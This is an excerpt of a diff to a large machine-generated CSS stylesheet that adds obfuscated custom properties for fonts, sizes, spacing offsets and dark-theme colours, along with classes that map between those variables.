+        --x1lq7mq7: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xjayjzs: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1ev5oeb: Placeholder Font;
+        --x1a9ozb7: 20.0px;
+        --xykn4bm: ;
+        --x2y8ht2: 700;
+        --x1rw79pu: ;
+        --x1i5ivzu: 1.2;
+        --x16j14yu: ;
+        --xgahrtm: ;
+        --x4w8qr0: -4px;
+        --xpsx227: -4px;
+        --xxqv1uv: -6px;
+        --xa8w304: ;
+        --x9fdg3s: -5px;
+        --x5xmk0n: -5px;
+        --x1qmtmxh: -5px;
+        --x1w8egjv: 2px;
+        --x1e5ergx: -4px;
+        --xz0clj9: -6px;
+        --x1unsy1a: -6px;
+        --xyzvix4: ;
+        --x1u6m80n: -4px;
+        --x18bfpq7: -4px;
+        --x16m7v2q: -3px;
+        --x10a7qvo: Helvetica, Arial, sans-serif;
+        --x2cykkv: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1egnz7f: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x10qn02l: Placeholder Font;
+        --x4hnpxu: 17.0px;
+        --xmqcykb: 16.0px;
+        --xcsvonq: 600;
+        --x15lrnmm: 600;
+        --xdqih8s: 1.18;
+        --x1cltvv8: 1.18;
+        --x19qjqzh: ;
+        --xyjof6g: -3px;
+        --x1hd3q7i: -3px;
+        --x1gquvzt: -4px;
+        --x1986vq1: ;
+        --x1yomzb7: -4px;
+        --x1u78zul: -4px;
+        --x1xsuj38: -4px;
+        --x1vyvfrd: 1px;
+        --x1uzw40: -3px;
+        --xpyf4af: -4px;
+        --xdxq9rq: -5px;
+        --x1yu8qqq: ;
+        --xbhz0gu: -5px;
+        --x9c74f8: -5px;
+        --x1df8j6n: -4px;
+        --x1y8knfl: Helvetica, Arial, sans-serif;
+        --x1sc0yxx: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1l9fo55: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x3nt5yi: Placeholder Font;
+        --xvo89t0: 15.0px;
+        --x1g4k50g: 14.0px;
+        --x17hyov7: 600;
+        --xchgx9: 600;
+        --xs3qie1: 1.33;
+        --x1geor5j: 1.33;
+        --x1y2f6we: ;
+        --x1ijusto: -4px;
+        --xqnohao: -4px;
+        --xdmf6ii: -5px;
+        --xouawjn: ;
+        --x1kkq6xj: -4px;
+        --xchsu4f: -4px;
+        --x9oh9eg: -4px;
+        --x1owjw4d: ;
+        --x1ybau42: -4px;
+        --xuqhngc: -4px;
+        --xqbqx50: -5px;
+        --x13gmsqo: ;
+        --x33e2qc: -5px;
+        --xzaoxju: -5px;
+        --xn6xc30: -4px;
+        --xiqh3fs: Helvetica, Arial, sans-serif;
+        --x1e39q0s: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x15r12h6: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x12we7gv: Placeholder Font;
+        --xhjz105: 15.0px;
+        --x1hloeg2: 14.0px;
+        --xkg52sa: 600;
+        --x1wmnrg0: 600;
+        --x10qokvc: 1.33;
+        --x1y5f9pf: 1.33;
+        --x1biyz99: ;
+        --x13ck6fq: -4px;
+        --xffok5x: -4px;
+        --x1i1scf6: -5px;
+        --x1xn63if: ;
+        --xvdpds6: -4px;
+        --xiwqdq5: -4px;
+        --x12mfawb: -4px;
+        --x1j5qb3q: ;
+        --x1luj43b: -4px;
+        --x162vraq: -4px;
+        --x1t7huwx: -5px;
+        --x3j3nig: ;
+        --x12443py: -5px;
+        --xes6co3: -5px;
+        --x26fn0o: -3px;
+        --x1oq879k: Helvetica, Arial, sans-serif;
+        --xwwz3vf: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1jf57bl: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1ibsrpt: Placeholder Font;
+        --xydakhk: 17.0px;
+        --x1ngiu4s: ;
+        --x1sxsn7a: 600;
+        --x1xw0rk3: ;
+        --x8lkc6l: 1.18;
+        --xftmar7: ;
+        --xm919oa: ;
+        --x1l5oe4r: -3px;
+        --xh4rgnz: -3px;
+        --x194qbeb: -4px;
+        --x2q6ra8: ;
+        --xy374i5: -4px;
+        --x3x7voi: -4px;
+        --x4d2gj: -4px;
+        --xf69g88: 1px;
+        --x1lq3gtn: -3px;
+        --x11p7162: -4px;
+        --x11o3zy: -5px;
+        --xt19kxi: ;
+        --x1bd5wlc: -5px;
+        --x1v1150x: -5px;
+        --xpmnmil: -4px;
+        --x15lcf2u: Helvetica, Arial, sans-serif;
+        --xy8uzna: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1kcpoiv: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xrlmtbm: Placeholder Font;
+        --x1654hfm: 15.0px;
+        --xwkjt9a: 14.0px;
+        --xj3hr1f: 600;
+        --x24emab: 600;
+        --x1pwyogd: 1.33;
+        --xtcmahl: 1.33;
+        --xsgc348: ;
+        --xr7f3bb: -4px;
+        --x1cvkn9p: -4px;
+        --x1cqnplr: -5px;
+        --x32hgdm: ;
+        --xbi1q4h: -4px;
+        --x1vzisos: -4px;
+        --x1cvt8dz: -4px;
+        --xx8qsk7: ;
+        --x8hxdk9: -4px;
+        --xrc9cn0: -4px;
+        --xqfxec3: -5px;
+        --xfyiln3: ;
+        --x125dsy5: -4px;
+        --x12wiegm: -4px;
+        --x1ejjnbq: -3px;
+        --x7rmuk9: Helvetica, Arial, sans-serif;
+        --x1xxzr14: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xe0he2a: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xnk1txi: Placeholder Font;
+        --x1fngy3z: 13.0px;
+        --x5yi06h: ;
+        --xaftor3: 600;
+        --xdw199t: ;
+        --x1gofiew: 1.23;
+        --x147mwbl: ;
+        --x1rnj9yr: ;
+        --x1ov6ipb: -3px;
+        --x16dqcm: -3px;
+        --x1jygr35: -4px;
+        --x2kn8s6: ;
+        --xtamlnj: -3px;
+        --xjn8dfq: -3px;
+        --x1higwa9: -4px;
+        --x13zbmhi: 1px;
+        --x1ue31wu: -3px;
+        --xh8ota4: -4px;
+        --xilhemm: -4px;
+        --xroz8fy: ;
+        --xfcmd3r: -4px;
+        --x1sky78h: -4px;
+        --x1m6wz75: -3px;
+        --x1srb639: Helvetica, Arial, sans-serif;
+        --xtp44gi: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1eneg80: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x102f9br: Placeholder Font;
+        --xsrv52e: 13.0px;
+        --xlird6x: ;
+        --xopb6bs: 600;
+        --x12vnfst: ;
+        --x21z5kh: 1.23;
+        --x1m8zxgb: ;
+        --x1ly97zt: ;
+        --x1eq7kva: -3px;
+        --xb0e5e8: -3px;
+        --xjmh6pu: -4px;
+        --x1okqpqz: ;
+        --x1sbalaz: -3px;
+        --x18h7qzu: -3px;
+        --x3lcpd8: -4px;
+        --x53mzsi: 1px;
+        --x1s2ceva: -3px;
+        --x1q4yji6: -4px;
+        --xrgz37g: -4px;
+        --xrzky0z: ;
+        --x11xja2z: -4px;
+        --x9j31lx: -4px;
+        --x1ot62ou: -3px;
+        --x12iahl6: Helvetica, Arial, sans-serif;
+        --x21vuq5: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xlcoii3: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xeoes6w: Placeholder Font;
+        --x1e4zjoo: 13.0px;
+        --x15srxtx: 12.0px;
+        --xxwfnrj: 400;
+        --x7rvlmb: 400;
+        --x1nrz33k: 1.23;
+        --xphdxdp: 1.23;
+        --xsjk21m: ;
+        --x1py3qbb: -3px;
+        --xwuy3rr: -3px;
+        --xeyupwv: -4px;
+        --xs9o9la: ;
+        --xguw5cy: -3px;
+        --xgsmwj7: -3px;
+        --x1pno5fr: -4px;
+        --x1o9gm4h: 1px;
+        --x1jbpgcj: -3px;
+        --x6x7lu: -4px;
+        --x1q7rj78: -4px;
+        --x1a6xbag: ;
+        --x1r557ik: -4px;
+        --x1tzncoa: -4px;
+        --xo62llv: -3px;
+        --x10n7fmw: Helvetica, Arial, sans-serif;
+        --xw07yd0: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x13wx64g: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1dvp97n: Placeholder Font;
+        --x1exhzsy: 12.0px;
+        --xrj002d: 12.0px;
+        --x1trlk5z: 400;
+        --x1u0phyw: 400;
+        --x1bz9a3s: 1.33;
+        --x1usxfp0: 1.33;
+        --xsklfde: ;
+        --xd5dqze: -3px;
+        --x1dlsmbl: -3px;
+        --x1ihmaaz: -4px;
+        --xirq56i: ;
+        --x1y7t1w2: -3px;
+        --xmn1dft: -3px;
+        --x1lc7kpm: -3px;
+        --x1ouxnv2: ;
+        --xuq6qvu: -3px;
+        --x1g0nlay: -3px;
+        --x1vw4pd: -4px;
+        --xs8vd86: ;
+        --xox7x8g: -5px;
+        --xwm2b95: -5px;
+        --xe70st9: -3px;
+        --x9p38ed: Helvetica, Arial, sans-serif;
+        --x5iwwgb: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1dm77ak: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xy577th: Placeholder Font;
+        --x13k2r5y: 17.0px;
+        --x1kwlwbc: ;
+        --xfpyx8u: 500;
+        --x1o7ty5x: ;
+        --x97xskc: 1.18;
+        --xj3ni2r: ;
+        --xrv25rs: ;
+        --x2r3kej: -3px;
+        --xjd19jf: -3px;
+        --xp1uixt: -5px;
+        --xqauty2: ;
+        --xv5ynh6: -4px;
+        --xa6mgth: -4px;
+        --x1vyc76u: -4px;
+        --x15jt2h9: 1px;
+        --x8uidmn: -3px;
+        --x1e7s2h: -4px;
+        --x1eyiekv: -5px;
+        --xons6fk: ;
+        --x1fa3skd: -4px;
+        --xg3vxw8: -4px;
+        --x533w11: -3px;
+        --xx8tai9: Helvetica, Arial, sans-serif;
+        --xdpvucj: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x170ex9t: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xu4ko2i: Placeholder Font;
+        --x11nbj22: 17.0px;
+        --x2tucj2: 16.0px;
+        --xsaguxp: 600;
+        --x1448k8f: 600;
+        --xdfs3nv: 1.18;
+        --x19k2nsz: 1.18;
+        --xzh4l8m: ;
+        --x16xrxzm: -3px;
+        --x1xuspag: -3px;
+        --xub7b6i: -4px;
+        --x1ta8be9: ;
+        --x575hpc: -4px;
+        --x15l8525: -4px;
+        --xr77chr: -4px;
+        --x1kmrg3t: 1px;
+        --xict52l: -3px;
+        --x2kbf99: -4px;
+        --x1nv7bk: -5px;
+        --x1ou83tv: ;
+        --x1vf19wh: -5px;
+        --x1stytok: -5px;
+        --x1fhe5ql: -4px;
+        --x15lwbti: Helvetica, Arial, sans-serif;
+        --xt5m2en: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xxgqzms: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1mjxhqn: Placeholder Font;
+        --xkflgf4: 15.0px;
+        --xerjkty: 14.0px;
+        --x1hug46h: 500;
+        --xri3wwu: 500;
+        --x2pu115: 1.33;
+        --xedptxm: 1.33;
+        --x1at3f1x: ;
+        --x14f6bpr: -4px;
+        --x1pp8kfq: -4px;
+        --x1baure0: -5px;
+        --xyu9hbw: ;
+        --xn87ccn: -4px;
+        --x1mxnw20: -4px;
+        --x1or4hmn: -4px;
+        --xsgqz5i: ;
+        --x1mj4usb: -4px;
+        --x8tbmoi: -4px;
+        --x13it649: -5px;
+        --x18nht2h: ;
+        --x1c1yw8s: -5px;
+        --x1oc9xic: -5px;
+        --x1tgbekm: -4px;
+        --x1vj6oif: Helvetica, Arial, sans-serif;
+        --xzdetwc: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xvd7295: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xo1ui8l: Placeholder Font;
+        --x1mfd8ao: 15.0px;
+        --xlaael0: 14.0px;
+        --x162qwc7: 600;
+        --x1oyt9uq: 600;
+        --x8dx4zq: 1.33;
+        --x12oog2j: 1.33;
+        --xee1ulg: ;
+        --x14s40lm: -4px;
+        --x1mqxont: -4px;
+        --xqgzi7l: -5px;
+        --x1y9p8w4: ;
+        --xj7tq85: -4px;
+        --x2lj7h5: -4px;
+        --x1i6swc7: -4px;
+        --x1riufax: ;
+        --x1ly8zus: -4px;
+        --x1dvhwf3: -4px;
+        --xskd3uf: -5px
+    }
+
+    .x1ex030t {
+        --x1krgz4f: var(--xtncwjf);
+        --x11063mk: var(--x1eipkf3);
+        --x1pj8n93: var(--x17mpfn9);
+        --xujnxm0: var(--xkxwoo4);
+        --xwjdv6j: var(--xnzzj0s);
+        --xefwwst: var(--x1ra0yvh);
+        --xunf0v8: var(--xfj931r);
+        --x19tbt77: var(--x3ghh2v);
+        --x90zj3k: var(--x12q61b4);
+        --x5cyege: var(--x1d7onq0);
+        --xffe7hg: var(--x1x6mao9);
+        --x2xfn1f: var(--x1sxpprt);
+        --xpp0t0: var(--x1s5xtyw);
+        --x24ev4u: var(--x13tets0);
+        --x1ytqakv: var(--x6q8n3d);
+        --x1aw8q5o: var(--x1b4d9ym);
+        --xj7nnbg: var(--x1u6rxw6);
+        --x19gksrq: var(--x6nu8kr);
+        --x1i80249: var(--xvqghgo);
+        --x1lta7rf: var(--xx1h1vo);
+        --x1lpidcp: var(--x1wgp4hi);
+        --x1q7utds: var(--x1jbi2vv);
+        --x1atnhr1: var(--x1d36sq9);
+        --x1g6wi5r: var(--xx9y0xd);
+        --x6v5s27: var(--x1ojnkqw);
+        --xkhmk10: var(--x3kew4y)
+    }
+
+    .x1glhekf {
+        --x1krgz4f: var(--xfyiln3);
+        --x11063mk: var(--x125dsy5);
+        --x1pj8n93: var(--x12wiegm);
+        --xujnxm0: var(--x1ejjnbq);
+        --xwjdv6j: var(--x7rmuk9);
+        --xefwwst: var(--x1xxzr14);
+        --xunf0v8: var(--xe0he2a);
+        --x19tbt77: var(--xnk1txi);
+        --x90zj3k: var(--x1fngy3z);
+        --x5cyege: var(--x5yi06h);
+        --xffe7hg: var(--xaftor3);
+        --x2xfn1f: var(--xdw199t);
+        --xpp0t0: var(--x1gofiew);
+        --x24ev4u: var(--x147mwbl);
+        --x1ytqakv: var(--x1rnj9yr);
+        --x1aw8q5o: var(--x1ov6ipb);
+        --xj7nnbg: var(--x16dqcm);
+        --x19gksrq: var(--x1jygr35);
+        --x1i80249: var(--x2kn8s6);
+        --x1lta7rf: var(--xtamlnj);
+        --x1lpidcp: var(--xjn8dfq);
+        --x1q7utds: var(--x1higwa9);
+        --x1atnhr1: var(--x13zbmhi);
+        --x1g6wi5r: var(--x1ue31wu);
+        --x6v5s27: var(--xh8ota4);
+        --xkhmk10: var(--xilhemm)
+    }
+
+    .x1hbzccw {
         --x4wodh7: rgba(45, 136, 255, .2);
         --x1wu3tks: #000;
         --xjosxuj: rgba(0, 0, 0, 0);
@@ -862,9 +3807,15 @@
         --xlyb4ji: rgba(255, 255, 255, .05);
         --x1dwnrkq: rgba(255, 255, 255, .2);
         --x1j9la37: rgba(0, 0, 0, 0);
+        --xu3zsuc: ;
+        --x1vn0gpw: rgba(255, 255, 255, .05);
+        --xpcfdx6: ;
+        --x11v3sb5: rgba(255, 255, 255, .05);
         --x1xvhpbb: rgba(0, 0, 0, .1);
         --xz8qk13: rgba(0, 0, 0, .1);
         --xz2e8ek: rgba(0, 0, 0, .15);
+        --xsodg44: ;
+        --x1p5or71: rgba(255, 255, 255, .05);
         --x1t987fm: #3e4042;
         --x9as5y7: #323436;
         --xxsm89g: rgba(50, 52, 54, .6);
@@ -890,11 +3841,11 @@
         --x1sp6xae: #76b6ff;
         --x17wu98y: #65676b;
         --x1dsv895: #f02849;
+        --xxfxtgs: #fff;
         --x764v4m: #45bd62;
         --xj3y5vz: rgba(255, 255, 255, .3);
         --x2r6h2f: #c9ccd1;
         --x1i3a4ye: #050505;
-        --xxfxtgs: #fff;
         --x19hdjlw: #fff;
         --x1wl47qc: rgba(255, 255, 255, .2);
         --x1r29tai: rgba(255, 255, 255, .16);
@@ -904,7 +3855,9 @@
         --xl9dd1b: rgba(36, 37, 38, .6);
         --xzmuyu5: rgba(201, 204, 209, .15);
         --x5kc8t5: rgba(45, 136, 255, .1);
+        --x1ujfsre: ;
         --x1nbogtr: rgba(0, 0, 0, 0);
+        --x1fqydna: rgba(255, 255, 255, .05);
         --x1e7e4fs: rgba(0, 0, 0, .1);
         --x19oe84r: #0c2812;
         --xz1v4g6: #68da84;
@@ -927,6 +3880,7 @@
         --xpffbic: rgba(0, 0, 0, .8);
         --x70k5bi: rgba(0, 0, 0, .35);
         --xkrkx64: rgba(0, 0, 0, .6);
+        --x1ti5cit: ;
         --x1tr3ipd: rgba(0, 0, 0, .15);
         --x11d9bdo: #8a8d91;
         --x19gkw6k: rgba(255, 255, 255, .9);
@@ -983,73 +3937,2385 @@
         --xg43ov: #242526;
         --x1negeu: rgba(45, 136, 255, .45);
         --x1kokeiq: #2d88ff;
+        --x9sgl8a: #2d88ff;
         --xlvh0vm: rgba(45, 136, 255, .2);
+        --x1mzng0n: rgba(45, 136, 255, .2);
         --x6ehydc: #4599ff;
         --x1hnwr2q: rgba(255, 255, 255, .1);
         --x1mqtnr6: rgba(255, 255, 255, .1);
         --x1c6al9q: rgba(24, 25, 26, .6);
         --x1ovplcx: #65676b;
+        --xo1q6a6: #65676b;
         --x17do6gu: rgba(0, 0, 0, 0);
+        --x1od8j55: rgba(0, 0, 0, 0);
         --x9bzvt4: #2d88ff;
         --x1ehbydg: #fff;
         --x6ld5zo: #fff;
+        --x1izbj1u: ;
+        --x1gj8day: rgba(255, 255, 255, .05);
         --x1jlnl5w: rgba(0, 0, 0, .1);
         --xduil66: #e4e6eb;
         --x1btm7wt: #fff;
         --x1ew0i7e: #fff;
         --x6rkv6l: #fcc12b;
         --xf11kt2: #18191a;
-        --xx2adtv: #18191a;
+        --xx2adtv: #18191a
+    }
+
+    .x1hmdzkl {
+        --xez4hp5: var(--x1gr531t)
+    }
+
+    .x1igwg99 {
+        --xr21y3p: #0082fb;
+        --xwvesdf: rgba(255, 255, 255, .19);
+        --x1xjt20f: #f33f54;
+        --xzfvszf: #0082fb;
+        --x8pakf8: #0082fb;
+        --xwlqvzg: rgba(255, 255, 255, .19);
+        --x14jy57b: rgba(255, 255, 255, .19);
+        --x11jz1to: rgba(255, 255, 255, .19);
+        --x1q33khj: #0082fb;
+        --x1wjfhva: #303030;
+        --x14m3912: #0082fb;
+        --x1qnp667: #0082fb;
+        --x1ojuhre: #fff;
+        --x19yyjk8: #8595a4;
+        --x13b0wua: #cbd2d9;
+        --xuafsgg: #0082fb;
+        --x7oi2yx: #000;
+        --x1lsxukl: #fff;
+        --x1qjl60y: #000;
+        --xphaj6b: #cbd2d9;
+        --x1pgtk7p: rgba(255, 255, 255, .25);
+        --xo745zx: rgba(255, 255, 255, .25);
+        --x1gr531t: rgba(0, 0, 0, .12);
+        --x1ijorrw: #f33f54;
+        --xn0tfz8: rgba(255, 255, 255, .5);
+        --x590uvs: #fff;
+        --xyjbdbx: #fff;
+        --x1we0gyq: #0082fb;
+        --xepdk9e: rgba(255, 255, 255, .7);
+        --x161mgqu: #cbd2d9;
+        --x1e9hqnq: #cbd2d9
+    }
+
+    .x1jjciky {
+        --xtncwjf: ;
+        --x1eipkf3: -5px;
+        --x17mpfn9: -5px;
+        --xkxwoo4: -4px;
+        --xnzzj0s: Helvetica, Arial, sans-serif;
+        --x1ra0yvh: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xfj931r: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x3ghh2v: Placeholder Font;
+        --x12q61b4: 20.0px;
+        --x1d7onq0: ;
+        --x1x6mao9: 400;
+        --x1sxpprt: ;
+        --x1s5xtyw: 1.2;
+        --x13tets0: ;
+        --x6q8n3d: ;
+        --x1b4d9ym: -5px;
+        --x1u6rxw6: -5px;
+        --x6nu8kr: -5px;
+        --xvqghgo: ;
+        --xx1h1vo: -5px;
+        --x1wgp4hi: -5px;
+        --x1jbi2vv: -5px;
+        --x1d36sq9: 1px;
+        --xx9y0xd: -4px;
+        --x1ojnkqw: -5px;
+        --x3kew4y: -6px;
+        --x15zu59h: ;
+        --x1wvr8q3: ;
+        --x1g2o1vv: ;
+        --x110yx8d: ;
+        --xe1gujp: ;
+        --x1mwlyjj: ;
+        --xul65gn: ;
+        --x1hnoha1: ;
+        --x18h72nt: ;
+        --x1vcbe29: ;
+        --x9qoerx: ;
+        --x1wi3d2b: ;
+        --x1oyu96n: ;
+        --xz4ka6m: ;
+        --xqsfmwl: ;
+        --xrca6re: ;
+        --xaw01y9: ;
+        --x1rgbdvd: ;
+        --xdmptu7: ;
+        --xtu6l05: ;
+        --xrnoxvb: ;
+        --xvz84sl: ;
+        --x13tijr3: ;
+        --xeckuej: ;
+        --xbi1ymu: ;
+        --x1i1nk2p: ;
+        --xnazks6: ;
+        --xbqmvkl: -5px;
+        --x1p5w6zs: -5px;
+        --xn007x4: -3px;
+        --x13r3tuy: Helvetica, Arial, sans-serif;
+        --x11ujngs: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x19j18qg: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x13l5jmu: Placeholder Font;
+        --xhm9qzy: 17.0px;
+        --x8watv5: 16.0px;
+        --x11p52kn: 400;
+        --xaglr2g: 400;
+        --xnu4cyd: 1.18;
+        --x17gzu0e: 1.18;
+        --x1go72tn: ;
+        --x8jo845: -4px;
+        --x1y75x70: -4px;
+        --x1nwb301: -4px;
+        --x1adg44m: ;
+        --x8pjwvp: -4px;
+        --x10agdqs: -4px;
+        --xxsazs8: -4px;
+        --xvhw8c4: 1px;
+        --x6vl4v8: -3px;
+        --x18aa1ek: -4px;
+        --xky8g7s: -5px;
+        --x1bozhe6: ;
+        --x1o184zu: ;
+        --x1qdb9gh: ;
+        --xswlgze: ;
+        --xt7ct25: ;
+        --x1xbpwx7: ;
+        --x1l51458: ;
+        --x1er1n4n: ;
+        --x8iyxaa: ;
+        --xdcibyq: ;
+        --xamtlkm: ;
+        --x1jnka1c: ;
+        --x1c644ca: ;
+        --x1tbfk2j: ;
+        --x1ftztpk: ;
+        --xnr297z: ;
+        --x81c6qx: ;
+        --x1gnrkj1: ;
+        --x5bp6iq: ;
+        --x32rlsy: ;
+        --xd2k8fo: ;
+        --x18zlh4u: ;
+        --x1q8520z: ;
+        --xjamvoi: ;
+        --xwra88d: ;
+        --xi7tvyl: ;
+        --xvipn18: ;
+        --x1exknz9: -5px;
+        --xh5zi39: -5px;
+        --xi0uo1t: -4px;
+        --x1w6ohg6: Helvetica, Arial, sans-serif;
+        --x1uwnuwt: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xh7znfl: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x10v0zfe: Placeholder Font;
+        --xr1ru3s: 15.0px;
+        --xky4qh: 14.0px;
+        --x1fs8m7s: 400;
+        --xzpg1ao: 400;
+        --xwendvj: 1.33;
+        --x1k25sli: 1.33;
+        --xtayoku: ;
+        --x1wbvo34: -4px;
+        --x1czypm0: -4px;
+        --x8ekwek: -5px;
+        --x1b8dglc: ;
+        --x13mr45g: -4px;
+        --xow0nrc: -4px;
+        --x19hqzv6: -4px;
+        --xp2tq90: ;
+        --xo95a11: -4px;
+        --x15lteq4: -4px;
+        --x9vbzmd: -5px;
+        --x1q80alf: ;
+        --x10ftfew: ;
+        --xbf6r50: ;
+        --xciej9k: ;
+        --xtcq1h7: ;
+        --x16ztwey: ;
+        --x47nful: ;
+        --x1yrg32k: ;
+        --x1mm3p0j: ;
+        --xzvmjiy: ;
+        --xq8wv9a: ;
+        --x1xxwrjo: ;
+        --x1f6h4b5: ;
+        --x1i42peg: ;
+        --x1em5m98: ;
+        --xargl5y: ;
+        --x10ew4cu: ;
+        --x9pow3h: ;
+        --xi3sk59: ;
+        --x1xua0ez: ;
+        --xhkiqw0: ;
+        --x1do8iv4: ;
+        --xk10xqa: ;
+        --x1ga92ar: ;
+        --x1x3w2fz: ;
+        --xbq0p9u: ;
+        --x1dnohla: ;
+        --x1w8tv4: -4px;
+        --x1s8nebg: -4px;
+        --x1qnyget: -3px;
+        --xjz0uwf: Helvetica, Arial, sans-serif;
+        --x1cxskcq: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xbvti93: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1j0zbpk: Placeholder Font;
+        --x1484oqv: 13.0px;
+        --xuvwa0l: 12.0px;
+        --xhaq3e8: 400;
+        --x1yllyfh: 400;
+        --x4si3xe: 1.23;
+        --xjag4ih: 1.23;
+        --x1x2px8i: ;
+        --x1x83vrp: -3px;
+        --xk9xamu: -3px;
+        --x56tcpb: -4px;
+        --x1iw4ags: ;
+        --xqovol7: -3px;
+        --xhvksau: -3px;
+        --x1w6bb2g: -4px;
+        --x1e7489j: 1px;
+        --xjr3o1y: -3px;
+        --x1elpb76: -4px;
+        --xdmv40c: -4px;
+        --x1bca4ij: ;
+        --xprzw5v: ;
+        --x1d2zclf: ;
+        --x1n4io7i: ;
+        --xekbrfl: ;
+        --xx5trkw: ;
+        --x1rqz59r: ;
+        --xzptr56: ;
+        --x7bchu9: ;
+        --x1nyiqte: ;
+        --xzw23k7: ;
+        --xwjc6or: ;
+        --x1b3mqx5: ;
+        --xykl2ct: ;
+        --xq6tkxc: ;
+        --x1nfmm99: ;
+        --x1ncidfc: ;
+        --x7zrg5k: ;
+        --xza45p8: ;
+        --xtxgc5n: ;
+        --x1yprerb: ;
+        --x4und0k: ;
+        --xgpsvg8: ;
+        --x10251mp: ;
+        --x3hwh3p: ;
+        --x1bxb5th: ;
+        --x1ysgsf5: ;
+        --x9fjnwr: -5px;
+        --x1x7lfcl: -5px;
+        --xtc9kj4: -4px;
+        --xsoseyl: Helvetica, Arial, sans-serif;
+        --xy209ud: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xocvtql: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xp9g63y: Placeholder Font;
+        --x19msz0a: 20.0px;
+        --x9jkrjt: ;
+        --x6wadjw: 600;
+        --xk6qs53: ;
+        --xgg4j6r: 1.2;
+        --x1xr3s37: ;
+        --xxvujgc: ;
+        --x25ujlk: -4px;
+        --xiaj1xu: -4px;
+        --x1ubcmcx: -6px;
+        --xjnwqgz: ;
+        --xmum77k: -5px;
+        --x1ykr3zv: -5px;
+        --x19uadqx: -5px;
+        --x1y40vd4: 1px;
+        --x1xmp726: -4px;
+        --x173ftej: -5px;
+        --xomrcbs: -6px;
+        --x7xbuff: ;
+        --x13lt0vj: -5px;
+        --xougdqu: -5px;
+        --x31q2cd: -3px;
+        --x61jxnq: Helvetica, Arial, sans-serif;
+        --xxl2ler: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1ttd5ug: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1wxq01c: Placeholder Font;
+        --x1pen2ak: 17.0px;
+        --xathyop: 16.0px;
+        --x9ucqne: 600;
+        --xjo4w83: 600;
+        --xkliolb: 1.18;
+        --xagajt7: 1.18;
+        --x1hweptz: ;
+        --x14s41: -3px;
+        --xviogtu: -3px;
+        --x1pkes48: -4px;
+        --x1rgkjax: ;
+        --x1vw8rtc: -4px;
+        --xq1fmga: -4px;
+        --xmsh5gb: -4px;
+        --x1j70433: 1px;
+        --x8idzxg: -3px;
+        --xwlmzfs: -4px;
+        --x1uwh76v: -5px;
+        --x1yoj6kp: ;
+        --xmiarny: -5px;
+        --x19pr689: -5px;
+        --x1fkngun: -4px;
+        --xsxln79: Helvetica, Arial, sans-serif;
+        --xr49ehs: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1y7bn5f: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x6kyuv0: Placeholder Font;
+        --xb1jko2: 15.0px;
+        --xlmu7fb: 14.0px;
+        --x66rfcq: 600;
+        --x6mkkyy: 600;
+        --x12kgh21: 1.33;
+        --x4ni8o1: 1.33;
+        --x11s3sq9: ;
+        --x17opz86: -4px;
+        --x1ghmsz5: -4px;
+        --xiw2yq4: -5px;
+        --xwshb32: ;
+        --xg7ytgo: -4px;
+        --x1uqmufe: -4px;
+        --x6difns: -4px;
+        --x1jdfoav: ;
+        --xs1lznt: -4px;
+        --xdyeji5: -4px;
+        --x18j5xyh: -5px;
+        --xr4s54b: ;
+        --x1fp803r: -4px;
+        --xjmsh0: -4px;
+        --x1y85061: -3px;
+        --xaj3umr: Helvetica, Arial, sans-serif;
+        --x18o48l4: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
